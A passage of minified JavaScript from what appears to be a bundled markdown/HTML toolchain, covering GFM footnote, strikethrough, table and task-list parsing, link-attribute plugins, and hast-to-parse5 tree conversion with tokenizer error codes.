e.enter("gfmFootnoteDefinition")._container=!0,e.enter("gfmFootnoteDefinitionLabel"),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionLabelMarker"),c}function c(E){return E===94?(e.enter("gfmFootnoteDefinitionMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionMarker"),e.enter("gfmFootnoteDefinitionLabelString"),e.enter("chunkString").contentType="string",h):n(E)}function h(E){if(s>999||E===93&&!a||E===null||E===91||ee(E))return n(E);if(E===93){e.exit("chunkString");const p=e.exit("gfmFootnoteDefinitionLabelString");return u=Re(r.sliceSerialize(p)),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionLabelMarker"),e.exit("gfmFootnoteDefinitionLabel"),m}return ee(E)||(a=!0),s++,e.consume(E),E===92?f:h}function f(E){return E===91||E===92||E===93?(e.consume(E),s++,h):h(E)}function m(E){return E===58?(e.enter("definitionMarker"),e.consume(E),e.exit("definitionMarker"),i.includes(u)||i.push(u),V(e,d,"gfmFootnoteDefinitionWhitespace")):n(E)}function d(E){return t(E)}}function O1(e,t,n){return e.check(An,t,e.attempt(_1,t,n))}function x1(e){e.exit("gfmFootnoteDefinition")}function L1(e,t,n){const r=this;return V(e,i,"gfmFootnoteDefinitionIndent",5);function i(u){const s=r.events[r.events.length-1];return s&&s[1].type==="gfmFootnoteDefinitionIndent"&&s[2].sliceSerialize(s[1],!0).length===4?t(u):n(u)}}function F1(e){let n=(e||{}).singleTilde;const r={name:"strikethrough",tokenize:u,resolveAll:i};return n==null&&(n=!0),{text:{126:r},insideSpan:{null:[r]},attentionMarkers:{null:[126]}};function i(s,a){let o=-1;for(;++o<s.length;)if(s[o][0]==="enter"&&s[o][1].type==="strikethroughSequenceTemporary"&&s[o][1]._close){let c=o;for(;c--;)if(s[c][0]==="exit"&&s[c][1].type==="strikethroughSequenceTemporary"&&s[c][1]._open&&s[o][1].end.offset-s[o][1].start.offset===s[c][1].end.offset-s[c][1].start.offset){s[o][1].type="strikethroughSequence",s[c][1].type="strikethroughSequence";const h={type:"strikethrough",start:Object.assign({},s[c][1].start),end:Object.assign({},s[o][1].end)},f={type:"strikethroughText",start:Object.assign({},s[c][1].end),end:Object.assign({},s[o][1].start)},m=[["enter",h,a],["enter",s[c][1],a],["exit",s[c][1],a],["enter",f,a]],d=a.parser.constructs.insideSpan.null;d&&Se(m,m.length,0,ur(d,s.slice(c+1,o),a)),Se(m,m.length,0,[["exit",f,a],["enter",s[o][1],a],["exit",s[o][1],a],["exit",h,a]]),Se(s,c-1,o-c+3,m),o=c+m.length-2;break}}for(o=-1;++o<s.length;)s[o][1].type==="strikethroughSequenceTemporary"&&(s[o][1].type="data");return s}function u(s,a,o){const c=this.previous,h=this.events;let f=0;return m;function m(E){return c===126&&h[h.length-1][1].type!=="characterEscape"?o(E):(s.enter("strikethroughSequenceTemporary"),d(E))}function d(E){const p=wt(c);if(E===126)return f>1?o(E):(s.consume(E),f++,d);if(f<2&&!n)return o(E);const T=s.exit("strikethroughSequenceTemporary"),A=wt(E);return T._open=!A||A===2&&!!p,T._close=!p||p===2&&!!A,a(E)}}}class w1{constructor(){this.map=[]}add(t,n,r){R1(this,t,n,r)}consume(t){if(this.map.sort(function(u,s){return u[0]-s[0]}),this.map.length===0)return;let n=this.map.length;const r=[];for(;n>0;)n-=1,r.push(t.slice(this.map[n][0]+this.map[n][1]),this.map[n][2]),t.length=this.map[n][0];r.push(t.slice()),t.length=0;let i=r.pop();for(;i;){for(const u of i)t.push(u);i=r.pop()}this.map.length=0}}function R1(e,t,n,r){let i=0;if(!(n===0&&r.length===0)){for(;i<e.map.length;){if(e.map[i][0]===t){e.map[i][1]+=n,e.map[i][2].push(...r);return}i+=1}e.map.push([t,n,r])}}function B1(e,t){let n=!1;const r=[];for(;t<e.length;){const i=e[t];if(n){if(i[0]==="enter")i[1].type==="tableContent"&&r.push(e[t+1][1].type==="tableDelimiterMarker"?"left":"none");else if(i[1].type==="tableContent"){if(e[t-1][1].type==="tableDelimiterMarker"){const u=r.length-1;r[u]=r[u]==="left"?"center":"right"}}else if(i[1].type==="tableDelimiterRow")break}else i[0]==="enter"&&i[1].type==="tableDelimiterRow"&&(n=!0);t+=1}return r}function P1(){return{flow:{null:{name:"table",tokenize:M1,resolveAll:U1}}}}function M1(e,t,n){const r=this;let i=0,u=0,s;return a;function a(x){let N=r.events.length-1;for(;N>-1;){const G=r.events[N][1].type;if(G==="lineEnding"||G==="linePrefix")N--;else break}const M=N>-1?r.events[N][1].type:null,Y=M==="tableHead"||M==="tableRow"?y:o;return Y===y&&r.parser.lazy[r.now().line]?n(x):Y(x)}function o(x){return e.enter("tableHead"),e.enter("tableRow"),c(x)}function c(x){return x===124||(s=!0,u+=1),h(x)}function h(x){return x===null?n(x):K(x)?u>1?(u=0,r.interrupt=!0,e.exit("tableRow"),e.enter("lineEnding"),e.consume(x),e.exit("lineEnding"),d):n(x):W(x)?V(e,h,"whitespace")(x):(u+=1,s&&(s=!1,i+=1),x===124?(e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),s=!0,h):(e.enter("data"),f(x)))}function f(x){return x===null||x===124||ee(x)?(e.exit("data"),h(x)):(e.consume(x),x===92?m:f)}function m(x){return x===92||x===124?(e.consume(x),f):f(x)}function d(x){return r.interrupt=!1,r.parser.lazy[r.now().line]?n(x):(e.enter("tableDelimiterRow"),s=!1,W(x)?V(e,E,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(x):E(x))}function E(x){return x===45||x===58?T(x):x===124?(s=!0,e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),p):R(x)}function p(x){return W(x)?V(e,T,"whitespace")(x):T(x)}function T(x){return x===58?(u+=1,s=!0,e.enter("tableDelimiterMarker"),e.consume(x),e.exit("tableDelimiterMarker"),A):x===45?(u+=1,A(x)):x===null||K(x)?L(x):R(x)}function A(x){return x===45?(e.enter("tableDelimiterFiller"),k(x)):R(x)}function k(x){return x===45?(e.consume(x),k):x===58?(s=!0,e.exit("tableDelimiterFiller"),e.enter("tableDelimiterMarker"),e.consume(x),e.exit("tableDelimiterMarker"),I):(e.exit("tableDelimiterFiller"),I(x))}function I(x){return W(x)?V(e,L,"whitespace")(x):L(x)}function L(x){return x===124?E(x):x===null||K(x)?!s||i!==u?R(x):(e.exit("tableDelimiterRow"),e.exit("tableHead"),t(x)):R(x)}function R(x){return n(x)}function y(x){return e.enter("tableRow"),v(x)}function v(x){return x===124?(e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),v):x===null||K(x)?(e.exit("tableRow"),t(x)):W(x)?V(e,v,"whitespace")(x):(e.enter("data"),w(x))}function w(x){return x===null||x===124||ee(x)?(e.exit("data"),v(x)):(e.consume(x),x===92?j:w)}function j(x){return x===92||x===124?(e.consume(x),w):w(x)}}function U1(e,t){let n=-1,r=!0,i=0,u=[0,0,0,0],s=[0,0,0,0],a=!1,o=0,c,h,f;const m=new w1;for(;++n<e.length;){const d=e[n],E=d[1];d[0]==="enter"?E.type==="tableHead"?(a=!1,o!==0&&(ds(m,t,o,c,h),h=void 0,o=0),c={type:"table",start:Object.assign({},E.start),end:Object.assign({},E.end)},m.add(n,0,[["enter",c,t]])):E.type==="tableRow"||E.type==="tableDelimiterRow"?(r=!0,f=void 0,u=[0,0,0,0],s=[0,n+1,0,0],a&&(a=!1,h={type:"tableBody",start:Object.assign({},E.start),end:Object.assign({},E.end)},m.add(n,0,[["enter",h,t]])),i=E.type==="tableDelimiterRow"?2:h?3:1):i&&(E.type==="data"||E.type==="tableDelimiterMarker"||E.type==="tableDelimiterFiller")?(r=!1,s[2]===0&&(u[1]!==0&&(s[0]=s[1],f=Hn(m,t,u,i,void 0,f),u=[0,0,0,0]),s[2]=n)):E.type==="tableCellDivider"&&(r?r=!1:(u[1]!==0&&(s[0]=s[1],f=Hn(m,t,u,i,void 0,f)),u=s,s=[u[1],n,0,0])):E.type==="tableHead"?(a=!0,o=n):E.type==="tableRow"||E.type==="tableDelimiterRow"?(o=n,u[1]!==0?(s[0]=s[1],f=Hn(m,t,u,i,n,f)):s[1]!==0&&(f=Hn(m,t,s,i,n,f)),i=0):i&&(E.type==="data"||E.type==="tableDelimiterMarker"||E.type==="tableDelimiterFiller")&&(s[3]=n)}for(o!==0&&ds(m,t,o,c,h),m.consume(t.events),n=-1;++n<t.events.length;){const d=t.events[n];d[0]==="enter"&&d[1].type==="table"&&(d[1]._align=B1(t.events,n))}return e}function Hn(e,t,n,r,i,u){const s=r===1?"tableHeader":r===2?"tableDelimiter":"tableData",a="tableContent";n[0]!==0&&(u.end=Object.assign({},kt(t.events,n[0])),e.add(n[0],0,[["exit",u,t]]));const o=kt(t.events,n[1]);if(u={type:s,start:Object.assign({},o),end:Object.assign({},o)},e.add(n[1],0,[["enter",u,t]]),n[2]!==0){const c=kt(t.events,n[2]),h=kt(t.events,n[3]),f={type:a,start:Object.assign({},c),end:Object.assign({},h)};if(e.add(n[2],0,[["enter",f,t]]),r!==2){const m=t.events[n[2]],d=t.events[n[3]];if(m[1].end=Object.assign({},d[1].end),m[1].type="chunkText",m[1].contentType="text",n[3]>n[2]+1){const E=n[2]+1,p=n[3]-n[2]-1;e.add(E,p,[])}}e.add(n[3]+1,0,[["exit",f,t]])}return i!==void 0&&(u.end=Object.assign({},kt(t.events,i)),e.add(i,0,[["exit",u,t]]),u=void 0),u}function ds(e,t,n,r,i){const u=[],s=kt(t.events,n);i&&(i.end=Object.assign({},s),u.push(["exit",i,t])),r.end=Object.assign({},s),u.push(["exit",r,t]),e.add(n+1,0,u)}function kt(e,t){const n=e[t],r=n[0]==="enter"?"start":"end";return n[1][r]}const H1={name:"tasklistCheck",tokenize:z1};function v1(){return{text:{91:H1}}}function z1(e,t,n){const r=this;return i;function i(o){return r.previous!==null||!r._gfmTasklistFirstContentOfListItem?n(o):(e.enter("taskListCheck"),e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),u)}function u(o){return ee(o)?(e.enter("taskListCheckValueUnchecked"),e.consume(o),e.exit("taskListCheckValueUnchecked"),s):o===88||o===120?(e.enter("taskListCheckValueChecked"),e.consume(o),e.exit("taskListCheckValueChecked"),s):n(o)}function s(o){return o===93?(e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),e.exit("taskListCheck"),a):n(o)}function a(o){return K(o)?t(o):W(o)?e.check({tokenize:$1},t,n)(o):n(o)}}function $1(e,t,n){return V(e,r,"whitespace");function r(i){return i===null?n(i):t(i)}}function q1(e){return Bs([m1(),y1(),F1(e),P1(),v1()])}const Y1={};function j1(e){const t=this,n=e||Y1,r=t.data(),i=r.micromarkExtensions||(r.micromarkExtensions=[]),u=r.fromMarkdownExtensions||(r.fromMarkdownExtensions=[]),s=r.toMarkdownExtensions||(r.toMarkdownExtensions=[]);i.push(q1(n)),u.push(l1()),s.push(f1(n))}const K1=function(e,t,n,r,i){const u=Wi(t);return Co(e)?u.call(i,e,n,r):!1},Wi=function(e){if(e==null)return W1;if(typeof e=="string")return Q1(e);if(typeof e=="object")return V1(e);if(typeof e=="function")return Gi(e);throw new Error("Expected function, string, or array as `test`")};function V1(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=Wi(e[n]);return Gi(r);function r(...i){let u=-1;for(;++u<t.length;)if(t[u].apply(this,i))return!0;return!1}}function Q1(e){return Gi(t);function t(n){return n.tagName===e}}function Gi(e){return t;function t(n,r,i){return!!(Co(n)&&e.call(this,n,typeof r=="number"?r:void 0,i||void 0))}}function W1(e){return!!(e&&typeof e=="object"&&"type"in e&&e.type==="element"&&"tagName"in e&&typeof e.tagName=="string")}function Co(e){return e!==null&&typeof e=="object"&&"type"in e&&"tagName"in e}const G1=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,X1=/^[a-zA-Z]:\\/;function J1(e){if(typeof e!="string")throw new TypeError(`Expected a \`string\`, got \`${typeof e}\``);return X1.test(e)?!1:G1.test(e)}function mi(e){const t=String(e||"").trim();return t?t.split(/[ \t\n\r\f]+/g):[]}function Z1(e){return e.join(" ").trim()}const eE=["http","https"],tE=["nofollow"],nE={};function rE(e){const t=e||nE,n=t.protocols||eE,r=Wi(t.test);return function(i){Qe(i,"element",function(u,s,a){if(u.tagName==="a"&&typeof u.properties.href=="string"&&r(u,s,a)){const o=u.properties.href;if(J1(o)?n.includes(o.slice(0,o.indexOf(":"))):o.startsWith("//")){const c=Gt(t.content,u),h=c&&!Array.isArray(c)?[c]:c,f=Gt(t.rel,u)||tE,m=typeof f=="string"?mi(f):f,d=Gt(t.target,u),E=Gt(t.properties,u);if(E&&Object.assign(u.properties,Ke(E)),m.length>0&&(u.properties.rel=[...m]),d&&(u.properties.target=d),h){const p=Gt(t.contentProperties,u)||{};u.children.push({type:"element",tagName:"span",properties:Ke(p),children:Ke(h)})}}}})}}function Gt(e,t){return typeof e=="function"?e(t):e}const ms={accept:"input",className:null,dropzone:null,htmlFor:"output",headers:["td","th"],itemProp:null,itemRef:null,itemType:null,ping:["a","area"],rel:["a","area","link"],sandbox:"iframe",sizes:"link"};function iE(){return function(e){const t=new Map,n=[];Qe(e,"element",function(u){let s;for(s in u.properties)if(Object.hasOwn(u.properties,s)){const a=u.properties[s];Object.hasOwn(ms,s)&&K1(u,ms[s])&&Array.isArray(a)&&r(s,a)}}),i();function r(u,s){let a=-1,o=t.get(u);for(o||(o=new Map,t.set(u,o));++a<s.length;){const c=s[a];o.set(c,(o.get(c)||0)+1)}n.push([u,s])}function i(){const u=new Map;for(const[a,o]of t)u.set(a,[...o.entries()].sort(function(c,h){return h[1]-c[1]||Do(String(c[0]),String(h[0]),0)}).map(function(c){return c[0]}));let s=-1;for(;++s<n.length;){const a=n[s],o=u.get(a[0]);o&&a[1].sort(function(c,h){return o.indexOf(c)-o.indexOf(h)})}}}}function Do(e,t,n){return(e.charCodeAt(n)||0)-(t.charCodeAt(n)||0)||Do(e,t,n+1)}function uE(){return function(e){const t=new Map;Qe(e,"element",function(i){let u=t.get(i.tagName);u||(u=new Map,t.set(i.tagName,u));let s;for(s in i.properties)Object.hasOwn(i.properties,s)&&u.set(s,(u.get(s)||0)+1)});const n=r();Qe(e,"element",function(i){const u=n.get(i.tagName);if(u){const s=[],a={};let o=-1,c;for(c in i.properties)Object.hasOwn(i.properties,c)&&s.push(c);for(s.sort(function(h,f){return u.indexOf(h)-u.indexOf(f)});++o<s.length;)a[s[o]]=i.properties[s[o]];i.properties=a}});function r(){const i=new Map;for(const[u,s]of t.entries())i.set(u,[...s.entries()].sort(function(a,o){return o[1]-a[1]||_o(String(a[0]),String(o[0]),0)}).map(function(a){return a[0]}));return i}}}function _o(e,t,n){return(e.charCodeAt(n)||0)-(t.charCodeAt(n)||0)||_o(e,t,n+1)}function ps(e){const t=[],n=String(e||"");let r=n.indexOf(","),i=0,u=!1;for(;!u;){r===-1&&(r=n.length,u=!0);const s=n.slice(i,r).trim();(s||!u)&&t.push(s),i=r+1,r=n.indexOf(",",i)}return t}function sE(e,t){const n=t||{};return(e[e.length-1]===""?[...e,""]:e).join((n.padRight?" ":"")+","+(n.padLeft===!1?"":" ")).trim()}const Es=/[#.]/g;function aE(e,t){const n=e||"",r={};let i=0,u,s;for(;i<n.length;){Es.lastIndex=i;const a=Es.exec(n),o=n.slice(i,a?a.index:n.length);o&&(u?u==="#"?r.id=o:Array.isArray(r.className)?r.className.push(o):r.className=[o]:s=o,i+=o.length),a&&(u=a[0],i++)}return{type:"element",tagName:s||t||"div",properties:r,children:[]}}const pi={}.hasOwnProperty;function yo(e,t,n){const r=n&&fE(n);function i(u,s,...a){let o=-1,c;if(u==null){c={type:"root",children:[]};const h=s;a.unshift(h)}else if(c=aE(u,t),c.tagName=c.tagName.toLowerCase(),r&&pi.call(r,c.tagName)&&(c.tagName=r[c.tagName]),oE(s))a.unshift(s);else{let h;for(h in s)pi.call(s,h)&&cE(e,c.properties,h,s[h])}for(;++o<a.length;)Ei(c.children,a[o]);return c.type==="element"&&c.tagName==="template"&&(c.content={type:"root",children:c.children},c.children=[]),c}return i}function oE(e){if(e===null||typeof e!="object"||Array.isArray(e))return!0;if(typeof e.type!="string")return!1;const t=e,n=Object.keys(e);for(const r of n){const i=t[r];if(i&&typeof i=="object"){if(!Array.isArray(i))return!0;const u=i;for(const s of u)if(typeof s!="number"&&typeof s!="string")return!0}}return!!("children"in e&&Array.isArray(e.children))}function cE(e,t,n,r){const i=Ci(e,n);let u=-1,s;if(r!=null){if(typeof r=="number"){if(Number.isNaN(r))return;s=r}else typeof r=="boolean"?s=r:typeof r=="string"?i.spaceSeparated?s=mi(r):i.commaSeparated?s=ps(r):i.commaOrSpaceSeparated?s=mi(ps(r).join(" ")):s=gs(i,i.property,r):Array.isArray(r)?s=r.concat():s=i.property==="style"?lE(r):String(r);if(Array.isArray(s)){const a=[];for(;++u<s.length;){const o=gs(i,i.property,s[u]);a[u]=o}s=a}if(i.property==="className"&&Array.isArray(t.className)){const a=s;s=t.className.concat(a)}t[i.property]=s}}function Ei(e,t){let n=-1;if(t!=null)if(typeof t=="string"||typeof t=="number")e.push({type:"text",value:String(t)});else if(Array.isArray(t))for(;++n<t.length;)Ei(e,t[n]);else if(typeof t=="object"&&"type"in t)t.type==="root"?Ei(e,t.children):e.push(t);else throw new Error("Expected node, nodes, or string, got `"+t+"`")}function gs(e,t,n){if(typeof n=="string"){if(e.number&&n&&!Number.isNaN(Number(n)))return Number(n);if((e.boolean||e.overloadedBoolean)&&(n===""||ou(n)===ou(t)))return!0}return n}function lE(e){const t=[];let n;for(n in e)pi.call(e,n)&&t.push([n,e[n]].join(": "));return t.join("; ")}function fE(e){const t={};let n=-1;for(;++n<e.length;)t[e[n].toLowerCase()]=e[n];return t}const hE=["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","solidColor","textArea","textPath"],dE=yo(rr,"div"),mE=yo(bn,"g",hE);function pE(e){const t=String(e),n=[];return{toOffset:i,toPoint:r};function r(u){if(typeof u=="number"&&u>-1&&u<=t.length){let s=0;for(;;){let a=n[s];if(a===void 0){const o=bs(t,n[s-1]);a=o===-1?t.length+1:o+1,n[s]=a}if(a>u)return{line:s+1,column:u-(s>0?n[s-1]:0)+1,offset:u};s++}}}function i(u){if(u&&typeof u.line=="number"&&typeof u.column=="number"&&!Number.isNaN(u.line)&&!Number.isNaN(u.column)){for(;n.length<u.line;){const a=n[n.length-1],o=bs(t,a),c=o===-1?t.length+1:o+1;if(a===c)break;n.push(c)}const s=(u.line>1?n[u.line-2]:0)+u.column-1;if(s<n[u.line-1])return s}}}function bs(e,t){const n=e.indexOf("\r",t),r=e.indexOf(`
`,t);return r===-1?n:n===-1||n+1===r?r:n<r?n:r}const dt={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},So={}.hasOwnProperty,EE=Object.prototype;function gE(e,t){const n=t||{};return Xi({file:n.file||void 0,location:!1,schema:n.space==="svg"?bn:rr,verbose:n.verbose||!1},e)}function Xi(e,t){let n;switch(t.nodeName){case"#comment":{const r=t;return n={type:"comment",value:r.data},jn(e,r,n),n}case"#document":case"#document-fragment":{const r=t,i="mode"in r?r.mode==="quirks"||r.mode==="limited-quirks":!1;if(n={type:"root",children:ko(e,t.childNodes),data:{quirksMode:i}},e.file&&e.location){const u=String(e.file),s=pE(u),a=s.toPoint(0),o=s.toPoint(u.length);n.position={start:a,end:o}}return n}case"#documentType":{const r=t;return n={type:"doctype"},jn(e,r,n),n}case"#text":{const r=t;return n={type:"text",value:r.value},jn(e,r,n),n}default:return n=bE(e,t),n}}function ko(e,t){let n=-1;const r=[];for(;++n<t.length;){const i=Xi(e,t[n]);r.push(i)}return r}function bE(e,t){const n=e.schema;e.schema=t.namespaceURI===dt.svg?bn:rr;let r=-1;const i={};for(;++r<t.attrs.length;){const a=t.attrs[r],o=(a.prefix?a.prefix+":":"")+a.name;So.call(EE,o)||(i[o]=a.value)}const s=(e.schema.space==="svg"?mE:dE)(t.tagName,i,ko(e,t.childNodes));if(jn(e,t,s),s.tagName==="template"){const a=t,o=a.sourceCodeLocation,c=o&&o.startTag&&xt(o.startTag),h=o&&o.endTag&&xt(o.endTag),f=Xi(e,a.content);c&&h&&e.file&&(f.position={start:c.end,end:h.start}),s.content=f}return e.schema=n,s}function jn(e,t,n){if("sourceCodeLocation"in t&&t.sourceCodeLocation&&e.file){const r=TE(e,n,t.sourceCodeLocation);r&&(e.location=!0,n.position=r)}}function TE(e,t,n){const r=xt(n);if(t.type==="element"){const i=t.children[t.children.length-1];if(r&&!n.endTag&&i&&i.position&&i.position.end&&(r.end=Object.assign({},i.position.end)),e.verbose){const u={};let s;if(n.attrs)for(s in n.attrs)So.call(n.attrs,s)&&(u[Ci(e.schema,s).property]=xt(n.attrs[s]));n.startTag;const a=xt(n.startTag),o=n.endTag?xt(n.endTag):void 0,c={opening:a};o&&(c.closing=o),c.properties=u,t.data={position:c}}}return r}function xt(e){const t=Ts({line:e.startLine,column:e.startCol,offset:e.startOffset}),n=Ts({line:e.endLine,column:e.endCol,offset:e.endOffset});return t||n?{start:t,end:n}:void 0}function Ts(e){return e.line&&e.column?e:void 0}const AE={},CE={}.hasOwnProperty,No=Ya("type",{handlers:{root:_E,element:IE,text:kE,comment:NE,doctype:SE}});function DE(e,t){const r=(t||AE).space;return No(e,r==="svg"?bn:rr)}function _E(e,t){const n={nodeName:"#document",mode:(e.data||{}).quirksMode?"quirks":"no-quirks",childNodes:[]};return n.childNodes=Ji(e.children,n,t),zt(e,n),n}function yE(e,t){const n={nodeName:"#document-fragment",childNodes:[]};return n.childNodes=Ji(e.children,n,t),zt(e,n),n}function SE(e){const t={nodeName:"#documentType",name:"html",publicId:"",systemId:"",parentNode:null};return zt(e,t),t}function kE(e){const t={nodeName:"#text",value:e.value,parentNode:null};return zt(e,t),t}function NE(e){const t={nodeName:"#comment",data:e.value,parentNode:null};return zt(e,t),t}function IE(e,t){const n=t;let r=n;e.type==="element"&&e.tagName.toLowerCase()==="svg"&&n.space==="html"&&(r=bn);const i=[];let u;if(e.properties){for(u in e.properties)if(u!=="children"&&CE.call(e.properties,u)){const o=OE(r,u,e.properties[u]);o&&i.push(o)}}const s=r.space,a={nodeName:e.tagName,tagName:e.tagName,attrs:i,namespaceURI:dt[s],childNodes:[],parentNode:null};return a.childNodes=Ji(e.children,a,r),zt(e,a),e.tagName==="template"&&e.content&&(a.content=yE(e.content,r)),a}function OE(e,t,n){const r=Ci(e,t);if(n===!1||n===null||n===void 0||typeof n=="number"&&Number.isNaN(n)||!n&&r.boolean)return;Array.isArray(n)&&(n=r.commaSeparated?sE(n):Z1(n));const i={name:r.attribute,value:n===!0?"":String(n)};if(r.space&&r.space!=="html"&&r.space!=="svg"){const u=i.name.indexOf(":");u<0?i.prefix="":(i.name=i.name.slice(u+1),i.prefix=r.attribute.slice(0,u)),i.namespace=dt[r.space]}return i}function Ji(e,t,n){let r=-1;const i=[];if(e)for(;++r<e.length;){const u=No(e[r],n);u.parentNode=t,i.push(u)}return i}function zt(e,t){const n=e.position;n&&n.start&&n.end&&(n.start.offset,n.end.offset,t.sourceCodeLocation={startLine:n.start.line,startCol:n.start.column,startOffset:n.start.offset,endLine:n.end.line,endCol:n.end.column,endOffset:n.end.offset})}const xE=["area","base","basefont","bgsound","br","col","command","embed","frame","hr","image","img","input","keygen","link","meta","param","source","track","wbr"],LE=new Set([65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111]),se="�";var g;(function(e){e[e.EOF=-1]="EOF",e[e.NULL=0]="NULL",e[e.TABULATION=9]="TABULATION",e[e.CARRIAGE_RETURN=13]="CARRIAGE_RETURN",e[e.LINE_FEED=10]="LINE_FEED",e[e.FORM_FEED=12]="FORM_FEED",e[e.SPACE=32]="SPACE",e[e.EXCLAMATION_MARK=33]="EXCLAMATION_MARK",e[e.QUOTATION_MARK=34]="QUOTATION_MARK",e[e.AMPERSAND=38]="AMPERSAND",e[e.APOSTROPHE=39]="APOSTROPHE",e[e.HYPHEN_MINUS=45]="HYPHEN_MINUS",e[e.SOLIDUS=47]="SOLIDUS",e[e.DIGIT_0=48]="DIGIT_0",e[e.DIGIT_9=57]="DIGIT_9",e[e.SEMICOLON=59]="SEMICOLON",e[e.LESS_THAN_SIGN=60]="LESS_THAN_SIGN",e[e.EQUALS_SIGN=61]="EQUALS_SIGN",e[e.GREATER_THAN_SIGN=62]="GREATER_THAN_SIGN",e[e.QUESTION_MARK=63]="QUESTION_MARK",e[e.LATIN_CAPITAL_A=65]="LATIN_CAPITAL_A",e[e.LATIN_CAPITAL_Z=90]="LATIN_CAPITAL_Z",e[e.RIGHT_SQUARE_BRACKET=93]="RIGHT_SQUARE_BRACKET",e[e.GRAVE_ACCENT=96]="GRAVE_ACCENT",e[e.LATIN_SMALL_A=97]="LATIN_SMALL_A",e[e.LATIN_SMALL_Z=122]="LATIN_SMALL_Z"})(g||(g={}));const Ce={DASH_DASH:"--",CDATA_START:"[CDATA[",DOCTYPE:"doctype",SCRIPT:"script",PUBLIC:"public",SYSTEM:"system"};function Io(e){return e>=55296&&e<=57343}function FE(e){return e>=56320&&e<=57343}function wE(e,t){return(e-55296)*1024+9216+t}function Oo(e){return e!==32&&e!==10&&e!==13&&e!==9&&e!==12&&e>=1&&e<=31||e>=127&&e<=159}function xo(e){return e>=64976&&e<=65007||LE.has(e)}var F;(function(e){e.controlCharacterInInputStream="control-character-in-input-stream",e.noncharacterInInputStream="noncharacter-in-input-stream",e.surrogateInInputStream="surrogate-in-input-stream",e.nonVoidHtmlElementStartTagWithTrailingSolidus="non-void-html-element-start-tag-with-trailing-solidus",e.endTagWithAttributes="end-tag-with-attributes",e.endTagWithTrailingSolidus="end-tag-with-trailing-solidus",e.unexpectedSolidusInTag="unexpected-solidus-in-tag",e.unexpectedNullCharacter="unexpected-null-character",e.unexpectedQuestionMarkInsteadOfTagName="unexpected-question-mark-instead-of-tag-name",e.invalidFirstCharacterOfTagName="invalid-first-character-of-tag-name",e.unexpectedEqualsSignBeforeAttributeName="unexpected-equals-sign-before-attribute-name",e.missingEndTagName="missing-end-tag-name",e.unexpectedCharacterInAttributeName="unexpected-character-in-attribute-name",e.unknownNamedCharacterReference="unknown-named-character-reference",e.missingSemicolonAfterCharacterReference="missing-semicolon-after-character-reference",e.unexpectedCharacterAfterDoctypeSystemIdentifier="unexpected-character-after-doctype-system-identifier",e.unexpectedCharacterInUnquotedAttributeValue="unexpected-character-in-unquoted-attribute-value",e.eofBeforeTagName="eof-before-tag-name",e.eofInTag="eof-in-tag",e.missingAttributeValue="missing-attribute-value",e.missingWhitespaceBetweenAttributes="missing-whitespace-between-attributes",e.missingWhitespaceAfterDoctypePublicKeyword="missing-whitespace-after-doctype-public-keyword",e.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers="missing-whitespace-between-doctype-public-and-system-identifiers",e.missingWhitespaceAfterDoctypeSystemKeyword="missing-whitespace-after-doctype-system-keyword",e.missingQuoteBeforeDoctypePublicIdentifier="missing-quote-before-doctype-public-identifier",e.missingQuoteBeforeDoctypeSystemIdentifier="missing-quote-before-doctype-system-identifier",e.missingDoctypePublicIdentifier="missing-doctype-public-identifier",e.missingDoctypeSystemIdentifier="missing-doctype-system-identifier",e.abruptDoctypePublicIdentifier="abrupt-doctype-public-identifier",e.abruptDoctypeSystemIdentifier="abrupt-doctype-system-identifier",e.cdataInHtmlContent="cdata-in-html-content",e.incorrectlyOpenedComment="incorrectly-opened-comment",e.eofInScriptHtmlCommentLikeText="eof-in-script-html-comment-like-text",e.eofInDoctype="eof-in-doctype",e.nestedComment="nested-comment",e.abruptClosingOfEmptyComment="abrupt-closing-of-empty-comment",e.eofInComment="eof-in-comment",e.incorrectlyClosedComment="incorrectly-closed-comment",e.eofInCdata="eof-in-cdata",e.absenceOfDigitsInNumericCharacterReference="absence-of-digits-in-numeric-character-reference",e.nullCharacterReference="null-character-reference",e.surrogateCharacterReference="surrogate-character-reference",e.characterReferenceOutsideUnicodeRange="character-reference-outside-unicode-range",e.controlCharacterReference="control-character-reference",e.noncharacterCharacterReference="noncharacter-character-reference",e.missingWhitespaceBeforeDoctypeName="missing-whitespace-before-doctype-name",e.missingDoctypeName="missing-doctype-name",e.invalidCharacterSequenceAfterDoctypeName="invalid-character-sequence-after-doctype-name",e.duplicateAttribute="duplicate-attribute",e.nonConformingDoctype="non-conforming-doctype",e.missingDoctype="missing-doctype",e.misplacedDoctype="misplaced-doctype",e.endTagWithoutMatchingOpenElement="end-tag-without-matching-open-element",e.closingOfElementWithOpenChildElements="closing-of-element-with-open-child-elements",e.disallowedContentInNoscriptInHead="disallowed-content-in-noscript-in-head",e.openElementsLeftAfterEof="open-elements-left-after-eof",e.abandonedHeadElementChild="abandoned-head-element-child",e.misplacedStartTagForHeadElement="misplaced-start-tag-for-head-element",e.nestedNoscriptInHead="nested-no